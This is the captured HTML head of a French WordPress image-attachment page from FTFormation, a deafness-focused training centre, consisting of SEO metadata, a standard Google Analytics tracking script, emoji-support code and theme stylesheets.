

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ftformation.fr/formations/attachment/ftformation-main-titres/
body_size: 14160
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ftformation main titres - FTFormation</title>
	<link rel="canonical" href="https://www.ftformation.fr/formations/attachment/ftformation-main-titres/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ftformation main titres - FTFormation" />
	<meta property="og:url" content="https://www.ftformation.fr/formations/attachment/ftformation-main-titres/" />
	<meta property="og:site_name" content="FTFormation" />
	<meta property="og:image" content="https://www.ftformation.fr/formations/attachment/ftformation-main-titres" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ftformation.fr/formations/attachment/ftformation-main-titres/","url":"https://www.ftformation.fr/formations/attachment/ftformation-main-titres/","name":"ftformation main titres - FTFormation","isPartOf":{"@id":"https://www.ftformation.fr/#website"},"primaryImageOfPage":{"@id":"https://www.ftformation.fr/formations/attachment/ftformation-main-titres/#primaryimage"},"image":{"@id":"https://www.ftformation.fr/formations/attachment/ftformation-main-titres/#primaryimage"},"thumbnailUrl":"https://www.ftformation.fr/wp-content/uploads/2021/09/ftformation-main-titres.jpg","datePublished":"2021-09-27T14:35:08+00:00","dateModified":"2021-09-27T14:35:08+00:00","breadcrumb":{"@id":"https://www.ftformation.fr/formations/attachment/ftformation-main-titres/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ftformation.fr/formations/attachment/ftformation-main-titres/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ftformation.fr/formations/attachment/ftformation-main-titres/#primaryimage","url":"https://www.ftformation.fr/wp-content/uploads/2021/09/ftformation-main-titres.jpg","contentUrl":"https://www.ftformation.fr/wp-content/uploads/2021/09/ftformation-main-titres.jpg","width":1100,"height":400},{"@type":"BreadcrumbList","@id":"https://www.ftformation.fr/formations/attachment/ftformation-main-titres/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ftformation.fr/"},{"@type":"ListItem","position":2,"name":"Formations","item":"https://www.ftformation.fr/formations/"},{"@type":"ListItem","position":3,"name":"ftformation main titres"}]},{"@type":"WebSite","@id":"https://www.ftformation.fr/#website","url":"https://www.ftformation.fr/","name":"FTFormation","description":"Centre de formation spécialisé dans le handicap de la surdité et l’intégration de personnes sourdes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ftformation.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FTFormation &raquo; Flux" href="https://www.ftformation.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="FTFormation &raquo; Flux des commentaires" href="https://www.ftformation.fr/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-10805703-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-10805703-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-10805703-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ftformation.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='https://www.ftformation.fr/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ftformation.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.ftformation.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.ftformation.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.ftformation.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ftformation.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fullcalendar-css' href='https://www.ftformation.fr/wp-content/plugins/fullcalendar/lib/fullcalendar.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fullcalendar_print-css' href='https://www.ftformation.fr/wp-content/plugins/fullcalendar/lib/fullcalendar.print.min.css' type='text/css' media='print' />
<link rel='stylesheet' id='icalendrier-default-css' href='https://www.ftformation.fr/wp-content/plugins/icalendrier/css/icalendrier.css' type='text/css' media='all' />
<link rel='stylesheet' id='icalendrier-alt-1-css' href='https://www.ftformation.fr/wp-content/plugins/icalendrier/css/themes/icalendrier-alt-1.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://www.ftformation.fr/wp-content/plugins/salient-social/css/style.css?ver=1.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #fda341;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #fda341;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #fda341;
  }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.ftformation.fr/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.ftformation.fr/wp-content/themes/salient/css/grid-system.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.ftformation.fr/wp-content/themes/salient/css/style.css?ver=13.0.5' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://www.ftformation.fr/wp-content/themes/salient/css/single.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://www.ftformation.fr/wp-content/themes/salient/css/elements/element-recent-posts.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.ftformation.fr/wp-content/themes/salient/css/responsive.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://www.ftformation.fr/wp-content/themes/salient/css/skin-material.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.ftformation.fr/wp-content/uploads/salient/menu-dynamic.css?ver=38645' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://www.ftformation.fr/wp-content/themes/salient/css/elements/widget-nectar-posts.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.ftformation.fr/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.ftformation.fr/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=93416' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 64px);height:calc(100vh - 64px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:64px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 62px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 62px - 32px)!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C700%7CNunito%3A700%2C400%2C400italic%7CMuli%7CMontserrat%3A500&#038;subset=latin&#038;ver=1633368460' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.ftformation.fr/wp-content/plugins/jetpack/css/jetpack.css?ver=11.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ftformation.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.8' id='swtcptcf-js'></script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ftformation.fr","hash_tracking":"false","ua":"UA-10805703-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G \\h i \\m\\i\\n","LTS":null,"L":null,"LL":"j F Y","LLL":"d F Y G\\hi","LLLL":null}} );
</script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/plugins/fullcalendar/lib/fullcalendar.min.js?ver=6.1.1' id='fullcalendar-js'></script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/plugins/fullcalendar/lib/gcal.js?ver=6.1.1' id='fullcalendar_gcal-js'></script>
<script type='text/javascript' src='https://ssl.p.jwpcdn.com/6/10/jwplayer.js?ver=6.1.1' id='jwplayer-js'></script>
<link rel="https://api.w.org/" href="https://www.ftformation.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ftformation.fr/wp-json/wp/v2/media/6680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ftformation.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ftformation.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.ftformation.fr/?p=6680' />
